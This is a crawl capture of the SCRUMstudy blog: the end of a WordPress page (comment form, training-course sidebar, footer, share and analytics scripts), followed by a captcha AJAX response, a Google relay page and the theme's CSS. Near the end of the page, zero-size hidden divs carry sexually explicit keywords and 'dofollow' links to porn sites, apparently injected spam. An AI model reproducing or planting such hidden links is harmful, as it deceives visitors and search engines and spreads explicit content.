	</div><!-- #post-## -->
   	
   				<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/role-of-a-scrum-master/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://blog.scrumstudy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><span
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="wp_comments"
				data-cptch-input="cptch_number"
				data-cptch-class="cptch_wp_comments">
					<noscript>In order to pass the CAPTCHA please enable JavaScript</noscript>
				</span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='603' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div>
    <!-- begin second sidebar -->
    <div id="secondsidebar">
		<div id="search-2" class="side-widget widget_search"><h2>Search</h2><form method="get" id="searchform" action="https://blog.scrumstudy.com/">
<div>
<input type="text" class="search_input" value="Search &amp; Hit Enter" name="s" id="s" onfocus="if (this.value == 'Search &amp; Hit Enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search &amp; Hit Enter';}" />
<input type="hidden" id="searchsubmit" />
</div>
</form></div><div id="quick-subscribe" class="side-widget widget_quick_subscribe"><h2>Subscribe</h2>			
			<div id='quick_subscribe_messages'>
			
						
			</div>
			
			<form name='quick_subscribe_form' id='quick_subscribe_form' method='POST' action='http://blog.scrumstudy.com/index.php?'>
			
				<input type='text' name='QS_user_email_widget' id='QS_user_email_widget' value='E-mail' onFocus='if(this.value=="E-mail") this.value=""'>
							
			</form>
			
			
			</div><div id="ultimate-follow-me" class="side-widget ultimate_follow_me_widget"><h2>Follow Us On</h2><div id="ultimate-follow-me"><a href="http://facebook.com/SCRUMstudy" target="_blank"><img src="http://blog.scrumstudy.com/wp-content/plugins/ultimate-follow-me/style1/facebook.png" border="0" style="margin:3px;"/></a><a href="http://twitter.com/scrumstudy_" target="_blank"><img src="http://blog.scrumstudy.com/wp-content/plugins/ultimate-follow-me/style1/twitter.png" border="0" style="margin:3px;"/></a></div></div><div id="text-4" class="side-widget widget_text"><h2>Enroll for a Training</h2>			<div class="textwidget"><a title="Scrum Master Training" href="http://www.scrumstudy.com/scrum-master-certification-training.asp">Scrum Master Training</a>
<br>
<a title="Agile Expert Training" href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Training</a>
<br>
<a title="Scrum Product Owner Training" href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Training</a>
<br>
<a title="Expert Scrum Master Training" href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum Master Training</a>
<br>
<a title="Scrum Developer Training" href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Training</a>
<br>
<a title="Scrum Training" href="http://www.scrumstudy.com">Scrum Training</a>
<br>
<a title="Agile Training" href="http://www.scrumstudy.com">Agile Training</a>
<br>
</div>
		</div>    </div>
<!-- end second sidebar --></div>
<!-- begin footer -->
<div id="footer">
    Copyright &copy; 2026 <a href="https://blog.scrumstudy.com">SCRUMstudy Blog</a>. All Rights Reserved.<br />
    Designed By: <span class="red"> <a href="http://www.edusysglobal.com/" targer="_blank">Edusys Services Pvt Limited</a> <a href="https://pcgamesguru.com">Tech Team</a></span> <br>Bangalore
</div>
<div style="width: 100%; top: 0px; left: 0px; display: none;" id="mys_ol"></div>
<div id="mys_box">
	<div id="mys_bd">
		<div id="myshare_box">
			<div id="myshare_window">
				<div id="mys_tab_1" class="mys_tab">
					<div class="mys_top">
						<div class="mys_logo"><a href="http://www.share-widget.com" target="_blank"><span></span>SHARE WIDGET</a></div>
						<input type="button" name="close" class="mys_close" onclick="_mysin.hm()" value="">
					</div>
					<div id="s-1" class="mys_box">
						<div class="mys_best">
							<ul>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=facebook" class="mys_partners fb" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=twitter" class="mys_partners tw" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=googleplus" class="mys_partners gp" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=pinterest" class="mys_partners pt" target="_blank" onclick="javascript:_mysin.pinMarklet();return false;"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=linkedin" class="mys_partners in" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=tumblr" class="mys_partners tb" target="_blank"><span></span></a></li>
							</ul>
						</div>
					</div>
					<p><a href="http://www.share-widget.com" target="_blank">http://www.share-widget.com</a></p>
				</div>
			</div>	
		</div>
	</div>
</div><script>
    jQuery(document).ready(function () {
		jQuery.post('https://blog.scrumstudy.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type="text/javascript" id="sns_global_scripts">_atrk_opts = { atrk_acct:"CK1Wl1a8FRh24B", domain:"scrumstudy.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();</script><script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/comment-reply.min.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/themes/magazine-basic/js/effects.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/plugins/share-widget/js/default_scripts.js?ver=2.0'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/wp-embed.min.js?ver=4.9.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"6c200c9805","ajaxurl":"https:\/\/blog.scrumstudy.com\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.12'></script>
<script type="text/javascript">
/* <![CDATA[ */
(function($) {
	$("object, embed, .format-video iframe").each(function() {
		var $origVideo = $(this),
			aspectRatio = $origVideo.attr("height") / $origVideo.attr("width"),
			wrapWidth = $origVideo.parents().find("p").width();
		if($origVideo.attr("width") > wrapWidth) {
			$origVideo
				.attr("width", wrapWidth)
				.attr("height", (wrapWidth * aspectRatio));
		}
	});
})(jQuery);
/* ]]> */
</script>
<!-- Magazine Basic theme designed by Themes by bavotasan.com - http://themes.bavotasan.com -->

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">daughter in law fuck <a href="https://antarvasnasexvideos.net/" rel="dofollow" target="_self" >antarvasnasexvideos.net</a> moviewaphd</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy fucking girls <a href="https://wowindiansex.info/" rel="dofollow" title="wowindiansex.info hd cartoon porn">wowindiansex.info</a> hot song video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">defloretion <a href="https://www.pornodoza.info/" >pornodoza.info</a> indian pronvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tubeporn.com <a href="https://pornwap.tv/" rel="dofollow" target="_self" title="pornwap.tv">pornwap.tv</a> khatrimaza full pro</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xxx sex youtube <a href="https://black-porno.org/" target="_blank" title="black-porno.org large porn video tube">black-porno.org</a> desi xnxxx</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xnxx.teen <a href="https://pornohaba.mobi/" title="pornohaba.mobi free hd gay porn online">pornohaba.mobi</a> pornsos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">mofos hd sex com <a href="https://www.hdxxxvideo.mobi/" rel="dofollow" target="_blank" >hdxxxvideo.mobi</a> xhamsr</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">housewife fuck <a href="https://pornhauz.com/" target="_self" title="pornhauz.com">pornhauz.com</a> choda chudi wala</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">village xxx video download <a href="https://indiansexgate.mobi/" rel="dofollow" target="_self" title="indiansexgate.mobi">indiansexgate.mobi</a> anuja sathe</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex bule film <a href="https://www.redwap2.com/" title="redwap2.com">redwap2.com</a> dogxxxwww</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hentai plants <a href="https://www.hentai.name/" title="hentai.name hentaifox.xom">hentai.name</a> ferris wheel hentai</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">wwwxxxnxcom <a href="https://indianporno.info/" rel="dofollow" >indianporno.info</a> www.sex videos hd.com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xvideo.com mobile <a href="https://freeindianporn2.com/" rel="dofollow" target="_self" title="freeindianporn2.com hq babes porn">freeindianporn2.com</a> mallu unseen</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">aakriti kakkar <a href="https://xxxindianfilms.pro/" target="_self" >xxxindianfilms.pro</a> maine apni maa ko choda</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tamil play.com <a href="https://www.sobazo.com/" >sobazo.com</a> alto 800 vxi</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.scrumstudy.com/wp-admin/admin-ajax.php
body_size: 11440
content:
<p class="cptch_block"><script class="cptch_to_remove">
				(function( timeout ) {
					setTimeout(
						function() {
							var notice = document.getElementById("cptch_time_limit_notice_8");
							if ( notice )
								notice.style.display = "block";
						},
						timeout
					);
				})(120000);
			</script>
			<span id="cptch_time_limit_notice_8" class="cptch_time_limit_notice cptch_to_remove">Time limit is exhausted. Please reload the CAPTCHA.</span><script class="cptch_to_remove" type="text/javascript">
						(function( d, tag, id ) {
							var script = d.getElementById( id );
							if ( script )
								return;
							add_script( "", "", id );

							if ( typeof( cptch_vars ) == "undefined" ) {
								var local = {
									nonce:     "6c200c9805",
									ajaxurl:   "https://blog.scrumstudy.com/wp-admin/admin-ajax.php",
									enlarge:   ""
								};
								add_script( "", "/* <![CDATA[ */var cptch_vars=" + JSON.stringify( local ) + "/* ]]> */" );
							}

							d.addEventListener( "DOMContentLoaded", function() {
								var scripts         = d.getElementsByTagName( tag ),
									captcha_script  = /https:\/\/blog.scrumstudy.com\/wp-content\/plugins\/captcha\/js\/front_end_script.js/,
									include_captcha = true;
								if ( scripts ) {
									for ( var i = 0; i < scripts.length; i++ ) {
										if ( scripts[ i ].src.match( captcha_script ) ) {
											include_captcha = false;
											break;
										}
									}
								}
								if ( typeof jQuery == "undefined" ) {
									var siteurl = "http://blog.scrumstudy.com";
									add_script( siteurl + "/wp-includes/js/jquery/jquery.js" );
									add_script( siteurl + "/wp-includes/js/jquery/jquery-migrate.min.js" );
								}
								if ( include_captcha )
									add_script( "https://blog.scrumstudy.com/wp-content/plugins/captcha/js/front_end_script.js" );
							});

							function add_script( url, content, js_id ) {
								url     = url     || "";
								content = content || "";
								js_id   = js_id   || "";
								var script = d.createElement( tag );
								if ( url )
									script.src = url;
								if ( content )
									script.appendChild( d.createTextNode( content ) );
								if ( js_id )
									script.id = js_id;
								script.setAttribute( "type", "text/javascript" );
								d.body.appendChild( script );
							}
						})( document, "script", "cptch_script_loader" );
					</script><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_8"><span class="cptch_span"><input id="cptch_input_8" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="[data-uri]" alt="image"/></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="[data-uri]" alt="image"/></span>
					<input type="hidden" name="cptch_result" value="CRU=" /><input type="hidden" name="cptch_time" value="1769123435" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fblog.scrumstudy.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="NiBn1buNavFc-VZ3f2QCHQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="NiBn1buNavFc-VZ3f2QCHQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.scrumstudy.com/wp-content/themes/magazine-basic/style.css
body_size: 20231
content:
/*
Theme Name: Magazine Basic
Theme URI: http://themes.bavotasan.com/our-themes/basic-themes/magazine-basic
Description: A Magazine-style theme with a fully customizable layout built for WordPress 3.4. Options include site width, widgetized sidebars, header logo, multiple front page grid layouts, custom nav menus, post formats, Google Analytics, pagination, drop-down menus and tons more. Tested in Firefox, IE, Safari and Chrome. Fully optimized for SEO. Translation ready. 100% valid xHTML. Designed by <a href="http://themes.bavotasan.com/">Themes by bavotasan.com</a>.
Version: 2.7.9
Author: c.bavota
Author URI: http://themes.bavotasan.com/
Tags: right-sidebar, left-sidebar, flexible-width, three-columns, two-columns, white, custom-header, theme-options, custom-background, custom-menu, threaded-comments, sticky-post, translation-ready

License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/

/* Basic Tag Elements */
a {
	text-decoration: none;
	outline: none;
	color: #205B87;
	}
	
	a:hover {
		text-decoration: underline;
		}
	
img { 
	border: 0;
	}

body {
	color: #444;
 	margin: 0 auto; 
	font-size: 14px; 
	padding: 0; 
	background: #eee;
	position: relative;
	}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a {
	color: #222;
	font-family: Georgia, Times, serif;
	font-weight: normal;	
	}

textarea {
	width: 97%;
	}

.fl {
	float: left;
	}
	
.fr {
	float: right;
	}
	
.clear {
	clear: both;
	}

embed,
object,
.format-video iframe {
	max-width: 100%;
	}

blockquote {
	margin: 1em 2em;
	border-left: 1px dashed #999;
	padding-left: 1em;
	line-height: normal; 
	font-style: italic;
	}

.entry table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 1em 0;
}

.entry th {
	font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	background: #eee;
	border: 1px solid #ccc;
	text-transform: uppercase;
	padding: 6px;
}

.entry td {
	border: 1px solid #ccc;
	padding: 6px;
}

/* Header Elements */

#header{
	background: #fff;
	float: left;
	width: 100%;
	}

#headerad {
	margin: 24px 20px 16px;
	text-align: center;
	}

#login {
	height: 16px;
	font-size: 12px;
	color: #fff;
	text-align: right;
	padding: 10px 20px 15px;
	background: url(images/login.png) repeat-x;
	}
	
	#login a {
		color: #fff;
		}
	
	#login ul {
		padding: 0;
		margin: 0;
		}
	
	#login ul li {
		display: inline;
		}
	
.dot:before {
	content: url(images/whitedot.png) " ";
	}

#title {
	margin: 20px 16px 0;
	padding: 0;
	}
	
	#title h1,
	#title h2 {
		margin: 0;
		}
	
	#title a {
		font-size: 48px;
		color: #222;
		line-height: 50px;
		}	

	#title.aligncenter {
		margin: 20px auto 0;
		text-align: center;
		}
		
	#title.fr,
	#description.fr {
		text-align: right;
		clear: right;
		}			
	
	#title a:hover {
		color: #cc0000;
		text-decoration: none;
		}
	
	.headerimage img {
		margin: 0 0 0;
		
		}
		
	.headerimage .aligncenter {
		margin: 0 auto 0 !important;
		}
		
#description {
	font-size: 14px;
	margin: 0 16px 20px;
	padding: 0;
	clear: left;
	}
	
	#description.aligncenter {
		margin: 0 auto 20px;
		text-align: center;
		clear: both;
		}
	
.main-navigation {
	margin: 0;
	float: left;
	clear: both;
	width: 100%;
	background: url(images/nav.png);
	position: relative;
	z-index: 1000;
	}
	
	.main-navigation a {
		color: #fff;
		}
		
	.main-navigation ul ul li {
		background: #888;
		}

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			28px; /* match top ul list item height */
	z-index:		99;
}

	.sub-navigation .sf-menu li:hover ul,
	.sub-navigation .sf-menu li.sfHover ul {
		top:			2.1em; /* match top ul list item height */
		left:			0;
	}
	
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}



/*** DEMO SKIN ***/
.sf-menu {
	float:			left;
	margin-bottom:	0;
}
.sf-menu a {
	border-right:	1px solid #fff;
	padding: 		7px 15px;
	text-decoration:none;
}

.sf-menu li li a {
	border: 0;
	}

.main-navigation .sf-menu li:hover, .main-navigation .sf-menu li.sfHover,
.main-navigation .sf-menu a:focus, .main-navigation .sf-menu a:hover, .main-navigation .sf-menu a:active {
	background:		#666;
	outline:		0;
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			.90em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}

	.sub-navigation .sf-sub-indicator {
		background:	url(images/arrows-000000.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
		}

a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.65em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}

	.sub-navigation a > .sf-sub-indicator {  /* give all except IE6 the correct values */
		top: .4em;
		background-position: 0 -100px; /* use translucent arrow for modern browsers*/
	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }

	.sub-navigation .sf-menu ul .sf-sub-indicator { background-position:  -10px 0; top: .65em; }
	.sub-navigation .sf-menu ul a > .sf-sub-indicator { background-position:  0 0; top: .65em; }

/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url(images/shadow.png) no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}
				
.sub-navigation {
	clear: both;
	border-bottom: 1px solid #888;
	float: left;
	width: 100%;
	padding: 5px 0 0;
 	z-index: 50;
 	position: relative;
	}
	
	.sub-navigation ul {
		margin: 0 0 0 8px;
		}
	
	.sub-navigation li {
		list-style-type: none;
		float: left;
		font-size: 12px;
		padding: 0 10px 0 0;
		text-transform: uppercase;
		margin: 0;
		line-height: 24px;
		background: url(images/blackdot.png) right 5px no-repeat;
		position: relative;
		}
	
	.sub-navigation li:last-child {
		background-image: none;
		}
	
	.sub-navigation a {
		color: #222;
		padding: 0 5px;
		}
		
		.sub-navigation a:hover {
			text-decoration: underline;
			}
			
		.sub-navigation ul ul a:hover {
			text-decoration: none;
			}

.sub-navigation ul ul { margin: 0; }
.sub-navigation ul ul li { background:#eee; margin:0; padding: 0; line-height: 14px;}
.sub-navigation ul ul li a {  padding: 8px; font-size: 12px; }
.sub-navigation ul ul li a:hover { background-color:#ddd; }
.sub-navigation ul ul ul { top: 0 !important; }


.sub-navigation li.nodot {
	background: none;
	z-index: -50;
	}
	
.sub-navigation li.right-d {
	float: right;
	}

/* Main Elements */
	
#mainwrapper {
	float: left;
	padding: 15px 10px;
	margin: 0;
	border-top: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	background: #fff;
	}

#sidebar {
	float: left;
	margin: 0 10px;
	padding: 5px 0 0;
	}

#secondsidebar {
	float: right;
	margin: 0 10px;
	padding: 5px 0 0;
	}
	
.side {
	line-height: 20px;
	font-size: 18px;
	margin-bottom: 0;
	}	
	
.side-widget {
	float: left;
	margin: 0 0 15px;
	padding: 0 10px 15px;
	background: url(images/bg-hatch.gif);
	border: 1px solid #ddd;
	border-right-color: #ccc;
	border-bottom-color: #ccc;
	}
	
	.side-widget ul {
		padding: 0;
		margin: 0;
		list-style-type: none;
		}

	.side-widget ul li {
		padding: 0;
		margin: 0;
		font-size: 13px;
		}
		
	.side-widget ul li {
		padding-left: 15px;
		margin: 2px 0;
		}
	
	.side-widget h2 {
		font-size: 14px;
		padding: 10px 0 5px;
		margin-top: 0;
		text-align: center;
		text-transform: uppercase;
		background: url(images/h2line.gif) repeat-x bottom;
		}
		
	.side-widget .storycontent {
		border-bottom: 1px solid #ddd;
		}
		
	.side-widget .noline {
		border-bottom: 0;
		}		

.side-widget #s {
	margin-top: 15px;
	padding: 2px;
	width: 94%;
	}

.storycontent {
	line-height: 18px;
	font-size: 14px;
	word-wrap: break-word;
	}
			
#footer {
	clear: both;
	float: left;
	width: 100%;
	padding: 10px 0;
	text-align: center;
	font-size: 11px;
	border-top: 1px solid #888;
	background: #fff;
	}

/* Left Content Elements */

#leftcontent {
	float: left;
	margin: 0 10px;
	padding: 0;
	}

	#leftcontent img {
		height: auto;
		}

	#leftcontent h5.latest {
		font-family:Verdana, Arial, Helvetica, sans-serif;
		margin: 0;
		padding: 0;
		color: #cc0000;
		margin-bottom: 5px;
		font-size: 14px;
		font-weight: bold;
		}

	#leftcontent h1,
	#leftcontent h2,
	#leftcontent h3 {
		margin: 5px 0 0;
		padding: 0;
		font-size: 36px;
		line-height: 38px;
		}

	#leftcontent .entry h1 { font-size: 28px; line-height: 30px; }
	#leftcontent .entry h2 { font-size: 22px; line-height: 24px; }
	#leftcontent .entry h3 { font-size: 18px; line-height: 20px; }
	#leftcontent .entry h4 { font-size: 16px; line-height: 18px; }
	#leftcontent .entry h5 { font-size: 14px; line-height: 16px; }
	#leftcontent .entry h6 { font-size: 12px; line-height: 14px; }

	#leftcontent h1.catheader {
		color: #cc0000;
		margin-bottom: 15px;
		font-size: 24px;
		line-height: 28px;
		}
		
	#leftcontent .twopost h2 {
		font-size: 26px;
		line-height: 28px;
		}
	
	#leftcontent .threepost h2 {
		font-size: 20px;
		line-height: 22px;
		}
	
	#leftcontent .postmetadata {
		clear: both;
		line-height: 14px;
		}
		
	#leftcontent .hentry .entry {
		font-size: 14px;
		line-height: 18px;
		}
		
	#leftcontent .date {
		margin-bottom: 5px;
		font-style: italic;
		color: #888;
		}
		
	#leftcontent .meta {
		font-family: Verdana, Arial, Helvetica, sans-serif;
		font-size: 11px;
		color: #444;
		}	
		
	#leftcontent .catdesc {
		background: #f7f7f7;
		border: 3px double #ddd;
		padding: 0 10px;
		color: #666;
		font-size: 13px;
		line-height: 15px;
		margin-bottom: 10px;
		}
		
/* This is your subtitle style */

#leftcontent p.sub {
	font-size: 24px;
	line-height: 26px;
	font-weight: bold;
	font-style: italic;
	margin: 10px 0 0;
	}

/* This is your blockquote style */
	
#leftcontent .entry .pullquote {
	width: 250px;
	font-size: 24px;
	line-height: 26px;
	float: right;
	margin: 0 0 0 30px;
	padding: 0;
	font-style: italic;
	}
	
	#leftcontent .entry .pullquote p {
		padding: 0;
		margin: 0;
		}

.post .more-link {
	clear: both;
	width: 60px;
	text-align: center;
	display: block;
	color: #fff;
	margin: 12px 0;
	background: #aaa;
	padding: 0px 8px;
	font-size: 11px;
	line-height: 20px;
	float: left;
	}
	
	.post .more-link:hover {
		text-decoration: none;
		background: #666;
		}

.tags a {
	color: #cc0000;
	}
	
.ind-post, .hentry {
	float: left;
	border-bottom: 1px solid #eee;
	margin-bottom: 10px;
	padding-bottom: 10px;
	width: 100%;
	word-wrap: break-word;
}

	.ind-post img {
		margin: 0px 10px 5px 0;		
		}

#twocol {
	float: left;
	margin-bottom: 3px;
	padding: 10px 0 0;
	background: url(images/line.gif) repeat-y 50% 0;
	}

	#twocol img {
		margin: 0px 8px 5px 0;
		}
		
	#twocol hr.two {
		height: 0;
		border: 0;
		clear: both;
		border-bottom: 1px solid #eee;
		}
	
.mainhr {
	float: left;
	background: #eee;
	clear: both;
	width: 100%;
	height: 1px;
	margin: 10px 0;
}	
	
.twopost {
	width: 46%;
	float: left;
	word-wrap: break-word;
	border: 0;
	}	

	.twopost img,
	.threepost img,
	.twopost embed,
	.threepost embed {
		max-width: 100% !important;
		height: auto !important;
		}

	.twopost2, .twopost4 {
		margin-left: 7.5%;
		}
		
	.twopost3, .twopost4 {
		border-top: 1px solid #eee;
		padding-top:5px;
		}
		
	.twopost1, .twopost3 {
		clear: left;
		}	
		
	#leftcontent .twopost .wp-caption,
	#leftcontent .threepost .wp-caption {
		max-width: 100%;
	}
	
		#leftcontent .twopost .wp-caption img,
		#leftcontent .threepost .wp-caption img {
			max-width: 94% !important;
			margin: 0;
			}	
		
#threecol {
	float: left;
	background: url(images/line.gif) repeat-y 31.5% 0;
	margin-top: 3px;
	width: 100%;
	}

#threecol2 {
	float: left;
	padding: 0;
	background: url(images/line.gif) repeat-y 67% 0;
	width: 100%;
}

	#threecol img {
		margin: 0px 5px 5px 0;
		}

.threepost {
	width: 29%;
	float: left;
	border: 0;
	border-top: 1px solid #eee;
	padding-top: 10px;
	word-wrap: break-word;
	}

	.threepost2, .threepost5 {
		padding: 10px 0 0;
		margin: 0 6%;
		}
		
	.threepost1, .threepost2, .threepost3 {
		border-top: 0;
		}
		
	.threepost1, .threepost4 {
		clear: left;
		}

/* Pagination */	
	
#pagination {
	margin: 20px 0;
	width: 100%;
	padding: 8px;
	font-size: 1em;
	line-height: normal;
   	clear: both;
    float: left;
    border: 0;
    background: #eee;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    }	
    
#pagination a,
#pagination span,
#pagination .total-pages {
   	float: left;
    background: #fff;
	padding: 3px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #ccc;
	color: #666;
}

#pagination a:hover,
#pagination span.current {	
	border: 1px solid #999;
	color: #444;
}
			
/* Other Elements */

.red {
	color: #cc0000;
	}
	
#tagcloud {
	width: 80%;
	text-align: center;
	margin: auto;
	padding: 20px;
	}	
	
#tagcloud a {
	color: #cc0000;
	}

table {
	width: 100%;
	}

	tr:nth-of-type(odd) {
		background: #eee;
	}
	
	td, th {
		background: #fff;
		padding: 6px;
		border: 1px solid #ccc;
		text-align: left;
		}
	
	th {
		background: #eee;
